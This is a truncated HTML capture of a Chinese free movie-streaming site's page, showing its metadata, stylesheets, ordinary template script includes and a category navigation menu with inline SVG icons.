

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://m.skccn.com/voddetail/labixiaoxinxinhunlvxingjufengzhiyishideyeyuanguangzhi.html
body_size: 19844
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>星空影院 - 免费高清的手机在线电影院,2025新电影免费看电视剧排行榜</title>
<meta name="keywords" content="星空影院,星空影视,星空电影网,在线电影院,在线影院" />
<meta name="description" content="星空影院(www.skccn.com)为您每天提供热门无删减vip电影手机免费在线观看,推荐好看的新电影大片高清视频资源,好看的电视剧排行榜等，全集高清完整版手机在线观看，无广告弹窗，每天更新,搜集分享新好看的电视剧全集,看完整版电影电视剧,上星空影视,享受视觉盛宴" />
 
    <meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="shortcut icon" href="/template/shoutu33/statics/img/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" href="/template/shoutu33/statics/css/shoutu-font.css?v=1.0" type="text/css" />
<link rel="stylesheet" href="/template/shoutu33/statics/css/shoutu-ui.css?v=1.0" type="text/css" />
<link rel="stylesheet" href="/template/shoutu33/statics/css/shoutu-site.css?v=1.0" type="text/css" />
<link rel="stylesheet" href="/template/shoutu33/statics/css/shoutu-color1.css?v=1.0" type="text/css" name="default" /> 
<script>
    var maccms = {
        "path": "",
        "mid": "",
        "url": "www.skccn.com",
        "wapurl": "m.skccn.com",
        "mob_status": "0"
    };
    var myui = {
        "tpl": "/template/shoutu33/",
        "short": "",
        "shortapi": "",
        "bdapi": "",
        "thunderurl": ""
    };
</script>
<script type="text/javascript" src="/template/shoutu33/statics/js/jquery.min.js?v=3.3.1"></script>
<script type="text/javascript" src="/template/shoutu33/statics/js/layer/layer.js?v3.1.1"></script>
<script type="text/javascript" src="/template/shoutu33/statics/js/shoutu-site.js?v=1.0"></script>
<script type="text/javascript" src="/template/shoutu33/statics/js/shoutu-ui.js?v=1.0"></script>
<script type="text/javascript" src="/template/shoutu33/statics/js/shoutu-cms.js?v=1.0"></script>
<script type="text/javascript" src="/static/js/home.js"></script>
 

<style type="text/css">body{font-family:"Microsoft YaHei", "微软雅黑", "STHeiti", "WenQuanYi Micro Hei", SimSun, sans-serif;} [class*=col-],.myui-content__list li,.myui-vodlist__media.col li{ padding: 10px} .btn{ border-radius: 5px;} .myui-vodlist__thumb{ border-radius:10px 10px 0 0; padding-top:135%; background: url(/template/shoutu33/statics/img/load.png) no-repeat;} .myui-vodlist__thumb.square{ padding-top: 100%; background: url(/template/shoutu33/statics/img/load_f.png) no-repeat;} .myui-vodlist__thumb.wide{ padding-top: 60%; background: url(/template/shoutu33/statics/img/load_w.png) no-repeat;} .myui-vodlist__thumb.small_high{ padding-top: 50%;} .flickity-prev-next-button.previous{ left: 10px;} .flickity-prev-next-button.next{ right: 10px;} .myui-sidebar{ padding: 0 0 0 20px;} .myui-panel{ margin-bottom: 20px;border-radius: 10px;} .myui-panel-mb{ margin-bottom: 20px;} .myui-player__item .fixed{ width: px;} .myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;} .myui-screen__list{ padding: 10px 10px 0;} .myui-screen__list li{ margin-bottom: 10px; margin-right: 10px;} .myui-page{ padding: 10px 10px;} .myui-extra{ right: 20px; bottom: 30px;} .myui-vodlist__box { border-radius: 10px; } .layui-layer-rim { overflow: auto; -ms-overflow-style: none; /* IE and Edge */ scrollbar-width: none; /* Firefox */ border: 0; border-radius: 16px; } .layui-layer-content::-webkit-scrollbar { display: none; /* Chrome, Safari, and Opera */ } .layui-layer-content { border-radius: 16px; } .layui-layer-setwin .layui-layer-close2 { right: -8px; top: -8px; } @media (min-width:1200px){ body>div.container{ max-width: 90%; } } @media (max-width: 767px){body,body.active{ padding-bottom: 88px;}[class*=col-],.myui-panel,.myui-content__list li{ padding: px}.flickity-prev-next-button.previous{ left: px;}.flickity-prev-next-button.next{ right: px;}.myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;}.myui-screen__list{ padding: 10px px 0;}.myui-screen__list li{ margin-bottom: px; margin-right: px;} .layui-layer-rim{ overflow: auto; -ms-overflow-style: none; /* IE and Edge */ scrollbar-width: none; /* Firefox */ border: 0; border-radius: 16px;} .layui-layer-content::-webkit-scrollbar { display: none; /* Chrome, Safari, and Opera */ } .layui-layer-content{ border-radius: 16px; } .layui-layer-setwin .layui-layer-close2 { right: -8px; top: -8px; }</style>




 
<!--[if lt IE 9]>
<script src="https://cdn.ceshifile.org/html5shiv/r29/html5.min.js"></script>
<script src="https://cdn.ceshifile.org/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->

</head>
<body>
    <div class="container">
        <div class="shoutu-leftbar hidden-sm hidden-xs">	
	<div class="item">
		<div class="logo white">
			<a href="/"><img src="/template/shoutu33/statics/img/logo.png" alt="星空影院 - 免费高清的手机在线电影院,2025新电影免费看电视剧排行榜"></a>										  
		</div>
        <div class="logo dark">
			<a href="/"><img src="/template/shoutu33/statics/img/logo_dark.png" alt="星空影院 - 免费高清的手机在线电影院,2025新电影免费看电视剧排行榜"></a>										  
		</div>
		<ul class="menu">
			<li class="active"><a href="/"><?xml version="1.0" encoding="UTF-8"?><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M9 18V42H39V18L24 6L9 18Z" fill="none" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M19 29V42H29V29H19Z" fill="none" stroke="#333" stroke-width="4" stroke-linejoin="round"/><path d="M9 42H39" stroke="#333" stroke-width="4" stroke-linecap="round"/></svg> 首页推荐</a></li>
            <li class=""><a class="text-333" href="/index.php/vod/show/id/1.html"><?xml version="1.0" encoding="UTF-8"?><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M24 44C35.0457 44 44 35.0457 44 24C44 12.9543 35.0457 4 24 4C12.9543 4 4 12.9543 4 24C4 35.0457 12.9543 44 24 44Z" fill="none" stroke="#333" stroke-width="4" stroke-linejoin="round"/><path d="M24 18C25.6569 18 27 16.6569 27 15C27 13.3431 25.6569 12 24 12C22.3431 12 21 13.3431 21 15C21 16.6569 22.3431 18 24 18Z" fill="none" stroke="#333" stroke-width="4" stroke-linejoin="round"/><path d="M24 36C25.6569 36 27 34.6569 27 33C27 31.3431 25.6569 30 24 30C22.3431 30 21 31.3431 21 33C21 34.6569 22.3431 36 24 36Z" fill="none" stroke="#333" stroke-width="4" stroke-linejoin="round"/><path d="M15 27C16.6569 27 18 25.6569 18 24C18 22.3431 16.6569 21 15 21C13.3431 21 12 22.3431 12 24C12 25.6569 13.3431 27 15 27Z" fill="none" stroke="#333" stroke-width="4" stroke-linejoin="round"/><path d="M33 27C34.6569 27 36 25.6569 36 24C36 22.3431 34.6569 21 33 21C31.3431 21 30 22.3431 30 24C30 25.6569 31.3431 27 33 27Z" fill="none" stroke="#333" stroke-width="4" stroke-linejoin="round"/><path d="M24 44H44" stroke="#333" stroke-width="4" stroke-linecap="round"/></svg>电影</a></li><li class=""><a class="text-333" href="/index.php/vod/show/id/2.html"><?xml version="1.0" encoding="UTF-8"?><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5 8C5 6.89543 5.89543 6 7 6H41C42.1046 6 43 6.89543 43 8V32C43 33.1046 42.1046 34 41 34H7C5.89543 34 5 33.1046 5 32V8Z" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M5 26C5 24.8954 5.89543 24 7 24H41C42.1046 24 43 24.8954 43 26V32C43 33.1046 42.1046 34 41 34H7C5.89543 34 5 33.1046 5 32V26Z" fill="none" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M22 12L18 17" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M28 14L25 18" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><circle cx="24" cy="29" r="2" fill="#333"/><path d="M17 34L14 42H34L31 34" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg>电视剧</a></li><li class=""><a class="text-333" href="/index.php/vod/show/id/3.html"><?xml version="1.0" encoding="UTF-8"?><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M38 30H10C6.68629 30 4 32.6863 4 36C4 39.3137 6.68629 42 10 42H38C41.3137 42 44 39.3137 44 36C44 32.6863 41.3137 30 38 30Z" fill="none" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M36 22C40.4183 22 44 18.4183 44 14C44 9.58172 40.4183 6 36 6C31.5817 6 28 9.58172 28 14C28 18.4183 31.5817 22 36 22Z" fill="none" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M4 14L13 5L22 14L13 23L4 14Z" fill="none" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg>游戏</a></li><li class=""><a class="text-333" href="/index.php/vod/show/id/4.html"><?xml version="1.0" encoding="UTF-8"?><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M43 4H5C4.44772 4 4 4.48842 4 5.09091V14.9091C4 15.5116 4.44772 16 5 16H43C43.5523 16 44 15.5116 44 14.9091V5.09091C44 4.48842 43.5523 4 43 4Z" fill="none" stroke="#333" stroke-width="4" stroke-linejoin="round"/><path d="M43 32H5C4.44772 32 4 32.4884 4 33.0909V42.9091C4 43.5116 4.44772 44 5 44H43C43.5523 44 44 43.5116 44 42.9091V33.0909C44 32.4884 43.5523 32 43 32Z" fill="none" stroke="#333" stroke-width="4" stroke-linejoin="round"/><path d="M14 16V24.0083L34 24.0172V32" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M18 38H30" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M18 10H30" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg>科技</a></li><li class=""><a class="text-333" href="/index.php/vod/show/id/25.html"><?xml version="1.0" encoding="UTF-8"?><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><rect x="4" y="10" width="32" height="28" fill="none" stroke="#333" stroke-width="4" stroke-linejoin="round"/><path fill-rule="evenodd" clip-rule="evenodd" d="M44 14L36 20.75V27.25L44 34V14Z" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M17 19L23 24L17 29" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg>VLOG</a></li><li class=""><a class="text-333" href="/index.php/vod/show/id/6.html"><?xml version="1.0" encoding="UTF-8"?><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M44 22C44 12.0589 35.0457 4 24 4C12.9543 4 4 12.0589 4 22H44Z" fill="none" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><rect x="4" y="38" width="40" height="6" fill="none" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M4 28L9.45455 32L16.7273 28L24 32L31.2727 28L38.5455 32L44 28" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg>美食</a></li><li class=""><a class="text-333" href="/index.php/vod/show/id/7.html"><?xml version="1.0" encoding="UTF-8"?><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><rect x="5" y="14" width="38" height="28" rx="2" stroke="#333" stroke-width="4"/><path d="M24 14L38 6" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M23 14L10 6" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M35 20L35 26" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><rect x="33" y="32" width="4" height="4" rx="2" fill="#333"/></svg>综艺</a></li><li class=""><a class="text-333" href="/index.php/vod/show/id/8.html"><?xml version="1.0" encoding="UTF-8"?><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M24 44C33.9411 44 42 35.9411 42 26C42 16.0589 33.9411 8 24 8C14.0589 8 6 16.0589 6 26C6 35.9411 14.0589 44 24 44Z" fill="none" stroke="#333" stroke-width="4" stroke-linejoin="round"/><path d="M24 8C23.75 7 22 4 18 4" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M24 8C24.0833 7 24.6 4.8 26 4" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M31 33C31 33 29 37 24 37C19 37 17 33 17 33" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M31 33C31 33 32.5 29 30 29C27.5 29 27 36 27 36" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M33 21H29" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M17 19V23" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M4 24V28" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M44 24V28" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg>少儿</a></li><li class=""><a class="text-333" href="/index.php/vod/show/id/9.html"><?xml version="1.0" encoding="UTF-8"?><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M6 32C6 17 11 8 14 8C17 8 20 14 20 14H28C28 14 31 8 34 8C37 8 42 17 42 32" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><rect x="4" y="32" width="40" height="8" rx="2" fill="none" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg>动漫</a></li><li class=""><a class="text-333" href="/index.php/vod/show/id/10.html"><?xml version="1.0" encoding="UTF-8"?><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M24 44C35.0457 44 44 35.0457 44 24C44 12.9543 35.0457 4 24 4C12.9543 4 4 12.9543 4 24C4 35.0457 12.9543 44 24 44Z" fill="none" stroke="#333" stroke-width="4" stroke-linejoin="round"/><path d="M24 35C29 35 31 31 31 31H17C17 31 19 35 24 35Z" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M32 17L29 20L32 23" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M16 17L19 20L16 23" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg>搞笑</a></li><li class=""><a class="text-333" href="/index.php/vod/show/id/11.html"><?xml version="1.0" encoding="UTF-8"?><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M17.0001 10L14.9999 5C12.8332 5.83333 8.2 10.8 9 18" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M30.9999 10L33.0001 5C35.1668 5.83333 39.8 10.8 39 18" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M42 28.5C42 38.165 33.9411 43 24 43C14.0589 43 6 38.165 6 28.5C6 18.835 14.0589 9 24 9C33.9411 9 42 18.835 42 28.5Z" fill="none" stroke="#333" stroke-width="4"/><circle cx="20" cy="17" r="2" fill="#333"/><circle cx="28" cy="17" r="2" fill="#333"/><path d="M24 26C24 27.6569 24.5 31.5 21 31.5C19.3431 31.5 18 30.1569 18 28.5" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M24.0249 26C24.0249 27.6569 23.5249 31.5 27.0249 31.5C28.6818 31.5 30.0249 30.1569 30.0249 28.5" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M26 25.75C26 26.4404 24 27.5 24 27.5C24 27.5 22 26.4404 22 25.75C22 25.0596 22.5 24.5 24 24.5C25.5 24.5 26 25.0596 26 25.75Z" stroke="#333" stroke-width="4" stroke-linejoin="round"/></svg>宠物</a></li><li class=""><a class="text-333" href="/index.php/vod/show/id/12.html"><?xml version="1.0" encoding="UTF-8"?><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M22 14.0001C22 14.0001 19.2998 19.2934 18 26.0001C16.7001 32.7068 17 42.0001 17 42.0001" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M33.953 23.2722C34.2986 23.5017 34.8456 23.6634 35.3814 23.7751C36.3128 23.9692 37.1735 23.329 37.1492 22.3779C37.1041 20.6042 36.4122 17.7028 32.8908 15.3644C29.5662 13.1566 26.2646 13.1264 24.1832 13.4437C22.996 13.6247 22.5233 14.9219 23.2046 15.9109C23.8127 16.7937 24.5211 17.6853 25 17.8556C26 18.2111 27.2034 17.2737 28.0797 17.8556C28.956 18.4375 28.6953 19.7807 29.5716 20.3626C30.4479 20.9445 31.5848 20.1832 32.4611 20.7651C33.3373 21.3471 33.0767 22.6903 33.953 23.2722Z" fill="none" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M20.0002 16.9999C20.858 16.714 21.3888 15.7739 21.686 15.0214C21.9317 14.3995 21.7122 13.713 21.1366 13.3727C19.8409 12.6068 17.0755 11.5589 12.7616 12.8117C8.49748 14.05 7.37106 16.8675 7.08518 18.5267C6.95141 19.3031 7.48001 20.0054 8.263 20.0924C8.8239 20.1548 9.43921 20.1271 9.8069 19.815C10.6138 19.1302 10.8323 18.2326 11.7338 17.991C12.6353 17.7495 13.413 18.8488 14.3146 18.6072C15.2161 18.3657 15.3399 17.0248 16.2414 16.7832C17.143 16.5416 18.5002 17.4999 20.0002 16.9999Z" fill="none" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M27 6.00012C24.4995 7.00013 21.9993 12.0001 22.0001 14.0001L35.0009 8.00014C33.6202 5.60868 29.5005 5.00012 27 6.00012Z" fill="none" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M20 5.00012C24 6.42174 23.3809 11.6087 22.0002 14.0001L10.0005 5.92177C11.0005 4.00013 16 3.5785 20 5.00012Z" fill="none" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M26 35C34.2843 35 39 36.7909 39 39C39 41.2091 32.2843 43 24 43C15.7157 43 9 41.2091 9 39C9 38.4608 9.40006 37.9465 10.1253 37.4771" stroke="#333" stroke-width="4" stroke-linecap="round"/></svg>旅游</a></li><li class=""><a class="text-333" href="/index.php/vod/show/id/13.html"><?xml version="1.0" encoding="UTF-8"?><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M24 4C12.9543 4 4 12.9543 4 24C4 35.0457 12.9543 44 24 44C35.0457 44 44 35.0457 44 24C44 21.2883 43.4603 18.7026 42.4825 16.3446C42.2308 15.7376 41.9501 15.1457 41.6421 14.5707" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M35 10C37.2091 10 39 8.65685 39 7C39 5.34315 37.2091 4 35 4C32.7909 4 31 5.34315 31 7C31 8.65685 32.7909 10 35 10Z" fill="none" stroke="#333" stroke-width="4" stroke-linejoin="round"/><path d="M24 31C27.866 31 31 27.866 31 24C31 20.134 27.866 17 24 17C20.134 17 17 20.134 17 24C17 27.866 20.134 31 24 31Z" fill="none" stroke="#333" stroke-width="4" stroke-linejoin="round"/><path d="M31 6.5V24" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg>娱乐</a></li><li class=""><a class="text-333" href="/index.php/vod/show/id/14.html"><?xml version="1.0" encoding="UTF-8"?><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M24 44C35.0457 44 44 35.0457 44 24C44 12.9543 35.0457 4 24 4C12.9543 4 4 12.9543 4 24C4 35.0457 12.9543 44 24 44Z" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path fill-rule="evenodd" clip-rule="evenodd" d="M24 34C29.5228 34 34 29.5228 34 24C34 18.4772 29.5228 14 24 14C18.4772 14 14 18.4772 14 24C14 29.5228 18.4772 34 24 34Z" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M24 4V44" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M4 24.0002L18 24.0086" stroke="#333" stroke-width="4" stroke-linecap="round"/><path d="M4 24.0083L44 24.0083" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg>军事</a></li><li class=""><a class="text-333" href="/index.php/vod/show/id/15.html"><?xml version="1.0" encoding="UTF-8"?><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M4 35V27.7097C4 25.4363 5.28486 23.3581 7.3186 22.3422L8.00053 22.0015L10.3105 14.0919C10.7326 12.2812 12.3467 11 14.206 11H33.8943C35.7675 11 37.3899 12.3 37.7981 14.1282L40.0031 22.0015L40.6834 22.3416C42.716 23.358 44 25.4355 44 27.7081V35C44 36.6569 42.6569 38 41 38H39.0031V39C39.0031 41.2091 37.2123 43 35.0031 43C32.7909 43 31 41.2091 31 39V38H17V39.0003C17 41.2093 15.2093 43 13.0003 43C10.7913 43 9.00053 41.2093 9.00053 39.0003V38H7C5.34315 38 4 36.6569 4 35Z" fill="none" stroke="#333" stroke-width="4" stroke-linejoin="round"/><path d="M13.5 33C14.8807 33 16 31.8807 16 30.5C16 29.1193 14.8807 28 13.5 28C12.1193 28 11 29.1193 11 30.5C11 31.8807 12.1193 33 13.5 33Z" fill="#333"/><path d="M34.5 33C35.8807 33 37 31.8807 37 30.5C37 29.1193 35.8807 28 34.5 28C33.1193 28 32 29.1193 32 30.5C32 31.8807 33.1193 33 34.5 33Z" fill="#333"/><path fill-rule="evenodd" clip-rule="evenodd" d="M18 11H30L29.0088 6.04409C28.8868 5.43404 28.3998 5 27.8374 5H20.1626C19.6002 5 19.1132 5.43404 18.9912 6.04409L18 11Z" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M15 23H33" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg>懂车帝</a></li><li class=""><a class="text-333" href="/index.php/vod/show/id/16.html"><?xml version="1.0" encoding="UTF-8"?><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5 7H16C20.4183 7 24 10.5817 24 15V42C24 38.6863 21.3137 36 18 36H5V7Z" fill="none" stroke="#333" stroke-width="4" stroke-linejoin="round"/><path d="M43 7H32C27.5817 7 24 10.5817 24 15V42C24 38.6863 26.6863 36 30 36H43V7Z" fill="none" stroke="#333" stroke-width="4" stroke-linejoin="round"/></svg>文化</a></li><li class=""><a class="text-333" href="/index.php/vod/show/id/17.html"><?xml version="1.0" encoding="UTF-8"?><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M24 44C35.0457 44 44 35.0457 44 24C44 12.9543 35.0457 4 24 4C12.9543 4 4 12.9543 4 24C4 35.0457 12.9543 44 24 44Z" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M8.5459 11.2727C12.7883 14.9091 14.9095 19.1515 14.9095 24C14.9095 28.8485 12.7883 33.0909 8.5459 36.7272" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M39.4545 36.7272C35.212 33.0909 33.0908 28.8485 33.0908 24C33.0908 19.1515 35.212 14.9091 39.4545 11.2727" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M4 24H44" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M24 4V44" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg>体育</a></li><li class=""><a class="text-333" href="/index.php/vod/show/id/18.html"><?xml version="1.0" encoding="UTF-8"?><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><rect x="4" y="21" width="31" height="20" rx="2" stroke="#333" stroke-width="4"/><rect x="20" y="27" width="9" height="8" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><circle cx="27" cy="13" r="5" fill="none" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><circle cx="13" cy="13" r="5" fill="none" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M35 35L44 39V23L35 27" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg>纪录片</a></li>		</ul>
	</div>
</div> 
        <div class="page">
            <div class="page-bd">
            <header class="myui-header__top clearfix">
	<div class="container">	
		<div class="row hidden-sm hidden-xs">	
			<ul class="myui-header__user col-lg-2 pull-right text-right">	
				                <li><a href="/index.php/label/rank.html" title="排行榜"><?xml version="1.0" encoding="UTF-8"?><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M17 18H4V42H17V18Z" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M30 6H17V42H30V6Z" stroke="#333" stroke-width="4" stroke-linejoin="round"/><path d="M43 26H30V42H43V26Z" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg> 排行</a></li>
                                <li class="hidden-md hidden-sm hidden-xs"><a href="/index.php/art/type/id/46.html" title="小说"><?xml version="1.0" encoding="UTF-8"?><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M35.4286 4.88435C39.6463 4.88435 43.0816 8.31973 43.0816 12.5374V35.4286C43.0816 39.6463 39.6463 43.0816 35.4286 43.0816H12.5374C8.31973 43.0816 4.88435 39.6463 4.88435 35.4286V12.5374C4.88435 8.31973 8.31973 4.88435 12.5374 4.88435H35.4286ZM35.4286 4H12.5374C7.80952 4 4 7.80952 4 12.5374V35.4286C4 40.1565 7.80952 43.966 12.5374 43.966H35.4286C40.1565 43.966 43.966 40.1565 43.966 35.4286V12.5374C44 7.80952 40.1565 4 35.4286 4Z" fill="#333"/><path d="M29.1016 4V12.4014L32.3329 10.5646L35.5641 12.4014V4H29.1016Z" fill="#333"/><path d="M24.034 18.2858C15.8367 18.2858 8.55782 21.8572 4 27.3674V35.4286C4 40.1565 7.80952 43.966 12.5374 43.966H35.4286C40.1565 43.966 43.966 40.1565 43.966 35.4286V27.2654C39.4082 21.7892 32.1973 18.2858 24.034 18.2858ZM14.6122 37.6735C13.1156 37.6735 12.4014 37.1293 12.4014 36.415C12.4014 35.7007 13.0816 35.1225 14.5782 35.1225C16.0748 35.1225 17.8776 